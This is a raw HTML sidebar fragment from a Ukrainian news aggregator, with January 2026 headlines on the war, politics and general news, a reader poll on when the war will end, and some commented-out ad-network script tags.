                    <h3><a href="/blognews/1768383120-vitkoff-taemno-zustrivsya-z-iranskim-printsom-u-vignanni-.html" style="">Віткофф таємно зустрівся з іранським принцом у вигнанні, - Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768383120-vitkoff-taemno-zustrivsya-z-iranskim-printsom-u-vignanni-.html#mc-container" data-cackle-channel="532413" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:33</time>
                    <h3><a href="/blognews/1768380334-nimechchina-zbilshila-viyskovu-mits-tse-viklikae-u-frantsiyi.html" style="">Німеччина збільшила військову міць: це викликає у Франції паніку, - Bloomberg </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">237</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768380334-nimechchina-zbilshila-viyskovu-mits-tse-viklikae-u-frantsiyi.html#mc-container" data-cackle-channel="532406" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1768389670-parlament-shvaliv-prodovzhennya-voennogo-stanu-ta-mobilizatsiyi.html" style="font-weight: bold;">Парламент схвалив продовження воєнного стану та мобілізації в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768389670-parlament-shvaliv-prodovzhennya-voennogo-stanu-ta-mobilizatsiyi.html#mc-container" data-cackle-channel="532432" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1768381901-v-dshv-rozpovili-yak-zminilasya-taktika-armiyi-rf-na-pokrovskomu.html" style="">В ДШВ розповіли, як змінилася тактика армії РФ на Покровському напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768381901-v-dshv-rozpovili-yak-zminilasya-taktika-armiyi-rf-na-pokrovskomu.html#mc-container" data-cackle-channel="532411" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768382941-zusillya-putina-viyavilis-marnimi-torgivlya-kitayu-z-rosieyu.html">Зусилля Путіна виявились марними. Торгівля Китаю з Росією впала вперше за 5 років (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768382941-zusillya-putina-viyavilis-marnimi-torgivlya-kitayu-z-rosieyu.html">14.01.2026, 20:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768382941-kolivannya-temperaturi-de-v-ukrayini-nezabarom-bude-poteplinnya-.html">Коливання температури. Де в Україні незабаром буде потепління, а де мороз до -20 та сніг (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768382941-kolivannya-temperaturi-de-v-ukrayini-nezabarom-bude-poteplinnya-.html">14.01.2026, 20:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768379341-yak-pidpilni-rosiyski-shkoli-minuyut-nashe-maybutne-kokotyuha-.html">Як підпільні російські школи мінують наше майбутнє. Кокотюха: Це жертви невидимі (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768379341-yak-pidpilni-rosiyski-shkoli-minuyut-nashe-maybutne-kokotyuha-.html">14.01.2026, 20:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768382941--chiplyayutsya-za-kozhne-slovo-tsih-klouniv-zirka-reala-vidreaguvav.html">«Чіпляються за кожне слово цих клоунів». Зірка Реала відреагував на чутки про конфлікт з екстренером Алонсо (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768382941--chiplyayutsya-za-kozhne-slovo-tsih-klouniv-zirka-reala-vidreaguvav.html">14.01.2026, 19:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768381081--tviy-den-nastav-gospadi-dapamazhi-u-sotsmerezhah-vidreaguvali.html">«Твій день настав: Госпади дапамажи». У соцмережах відреагували мемами на обшуки НАБУ у Тимошенко — насміхаються і тролять (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768381081--tviy-den-nastav-gospadi-dapamazhi-u-sotsmerezhah-vidreaguvali.html">14.01.2026, 19:36</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768294159-iran-vprodovzh-ostannih-rokiv-prodav-rosiyi-raket-na-mayzhe.html">Іран впродовж останніх років продав Росії ракет на майже $3 млрд, - Bloomberg </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768294159-iran-vprodovzh-ostannih-rokiv-prodav-rosiyi-raket-na-mayzhe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html">Чи можна уразити кораблі РФ перед пуском "Калібрів": у ВМФ дали відповідь</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308774-na-bukovini-inozemets-namagavsya-vivezti-do-moldovi-simoh.html">На Буковині іноземець намагався вивезти до Молдови сімох чоловіків у вантажівці з пивом</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768308774-na-bukovini-inozemets-namagavsya-vivezti-do-moldovi-simoh.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309086-kartati-sidinnya-ta-bronzovi-detali-jeep-predstaviv-limitovani.html">Картаті сидіння та бронзові деталі: Jeep представив лімітовані версії до свого 85-річчя</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768309086-kartati-sidinnya-ta-bronzovi-detali-jeep-predstaviv-limitovani.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309470-u-kitayi-stav-virusnim-dodatok-dlya-perevirki-chi-pomer-koristuvach.html">У Китаї став вірусним додаток для перевірки, чи помер користувач</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768309470-u-kitayi-stav-virusnim-dodatok-dlya-perevirki-chi-pomer-koristuvach.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309926-vcheni-viyavili-v-amazoniyi-noviy-vid-gigantskih-anakond.html">Вчені виявили в Амазонії новий вид гігантських анаконд</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4009</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768310522-arheologi-znayshli-grobnitsyu-rodicha-legendarnogo-tsarya-midasa.html">Археологи знайшли гробницю родича легендарного царя Мідаса</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4004</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768397523-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-14-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 14 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1163</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html">Чи можна уразити кораблі РФ перед пуском "Калібрів": у ВМФ дали відповідь</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768322204-nimechchina-zvinuvatila-ukrayintsiv-u-zmovi-z-rosieyu-shchodo-pidrivu.html">Німеччина звинуватила українців у змові з Росією щодо підриву посилок, - Reuters</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">560</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55495</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45650</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39254</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
